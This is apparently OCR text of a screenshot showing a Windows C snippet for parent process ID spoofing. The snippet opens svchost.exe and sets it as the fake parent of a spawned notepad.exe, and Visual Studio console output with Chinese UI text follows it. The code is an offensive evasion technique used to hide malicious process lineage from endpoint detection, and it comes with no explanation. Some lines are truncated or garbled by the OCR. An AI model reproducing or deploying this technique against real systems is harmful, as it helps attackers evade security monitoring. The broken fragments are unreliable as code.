 PROCESS_INFORMATION pi;
SIZE_T attributeSize;
ZeroMemory(&si, sizeof(STARTUPINFOEXA));
LPCWSTR parentProcess = L"svchost.exe";
DWORD parentPID = getPPID(parentProcess);
printf("[+] Spoofing %ws (PID: %u) as the parent process.\n", parentProcess, parentPID);
HANDLE parentProcessHandle = OpenProcess(MAXIMUM_ALLOWED, false, parentPID);
InitializeProcThreadAttributeList(NULL, 1, 0, &attributeSize);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, attributeSize);
InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &attributeSize);
UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &parentProcessHandle, sizeof(HAND
si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
LPCWSTR spawnProcess = L"C:\\Windows\\System32\\notepad.exe";
CreateProcess(spawnProcess, NULL, NULL, NULL, TRUE, EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, (STARTUPINFO*)&si, &pi);
printf("[+] Spawning %ws (PID: %u)\n", spawnProcess, pi.dwProcessId);
Microsoft Visual Studio 调试控制台
+] Spoofing svchost.exe (PID: 836) as the parent process.
+] Spawning C:\Windows\System32\notepad.exe (PID: 0)
:\code\ppid_spoofing\Debug\ppid_spoofing.exe (进程 1400)已退出，代码为 0。
要在调试停止时自动关闭控制台，请启用“工具”->“选项”->“调试”->“调试停止时自动关闭控制台”。
按任意键关闭此窗口. . .